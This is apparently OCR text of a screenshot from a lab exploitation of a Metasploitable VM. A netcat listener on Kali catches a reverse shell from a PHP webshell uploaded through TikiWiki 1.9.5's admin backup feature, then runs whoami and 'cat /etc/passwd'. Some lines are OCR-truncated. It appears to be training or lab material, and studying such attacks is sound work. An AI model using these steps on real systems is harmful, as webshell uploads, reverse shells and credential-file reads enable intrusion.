 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -v -l -p 4321
listening on [any] 4321 ...
192.168.58.130: inverse host lookup failed: Unknown host
connect to [192.168.58.128] from (UNKNOWN) [192.168.58.130] 54422
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
02:24:44 up 4:55, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 21:29 4:35m 0.04s 0.02s -bash
root pts/0 :0.0 21:29 4:55 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$ hostname
metasploitable
sh-3.2$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
Problem loading pa
OpenSSL 0.9.8c-1 <
192.168.58.130/tikiw
php-reverse-shell | pen
192.168.58.130/tikiwiki/backups/reverseshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackerOne
his is TikiWiki 1.9.5 -Sirius- © 2002–2006 by the Tiki community Tue 08 of Apr, 2025 [02:24]
Menu
Home
MyTiki
MyTiki home
Wiki
Wiki Home
Last Changes
Rankings
List pages
Orphan pages
Sandbox
Structures
Admin
Admin home
Admin mods
Backups
Cache
Content templates
Cookies
DSN
External wikis
Groups
Hotwords
Links
Mail notifications
Menus
Modules
QuickTags
RSS modules
Search stats
Security Admin
System Admin
Tiki Logs
Users
phpinfo
Backups
Tip
Use of this feature is NOT recommended. Please use phpMyAdmin or mysqldump instead.
List of available backups
Filename Created Size action
Create new backup
Creating backups may take a long time. If the process is not completed you will see a blank screen. If so you need to increment the
maximum script execution time from your php.ini file
If any of your forums have attachments stored in the directory you will need to backup these using FTP or SCP.
Create new backup
Upload a backup
Upload backup: Browse... No file selected.
upload
Login
logged in as: admin
Logout
user: set